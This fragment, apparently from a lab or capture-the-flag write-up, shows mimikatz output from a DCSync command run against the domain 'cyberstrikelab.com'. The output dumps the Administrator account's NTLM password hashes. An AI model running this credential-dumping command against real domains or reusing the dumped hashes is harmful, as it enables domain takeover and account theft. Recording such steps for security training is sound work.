 [+] received output:
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrat
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'DC.cyberstrikelab.com' will be the DC server
[DC] 'cyberstrikelab\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2025/4/10 12:09:13
Object Security ID   : S-1-5-21-2768179980-3612526352-2646738632-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 9d880175be3fc0e75ebb9686f482cfa5
    ntlm- 0: 9d880175be3fc0e75ebb9686f482cfa5
    ntlm- 1: 7821b13e721468a8d052091a4bc99eee
    ntlm- 2: a167976f7bd8d93ee232fa7a87a4079e